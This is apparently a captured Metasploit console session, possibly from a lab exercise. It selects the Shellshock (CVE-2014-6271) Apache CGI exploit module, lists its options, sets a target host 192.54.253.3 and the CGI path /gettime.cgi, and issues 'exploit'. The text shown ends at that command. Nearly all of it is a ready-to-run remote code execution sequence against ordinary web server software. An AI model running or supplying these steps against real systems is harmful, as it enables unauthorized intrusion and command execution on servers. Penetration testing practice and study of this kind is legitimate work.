 msf5 auxiliary(scanner/http/apache_mod_cgi_bash_env) > use 5
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > options
Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD_MAX_LENGTH 2048 yes CMD max line length
CVE CVE-2014-6271 yes CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
HEADER User-Agent yes HTTP header to use
METHOD GET yes HTTP method to use
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPATH /bin yes Target PATH for binaries used by the CmdStager
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI yes Path to CGI script
TIMEOUT 5 yes HTTP read response timeout (seconds)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Linux x86
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set RHOSTS 192.54.253.3
RHOSTS => 192.54.253.3
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set TARGETURI /gettime.cgi
TARGETURI => /gettime.cgi
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > exploit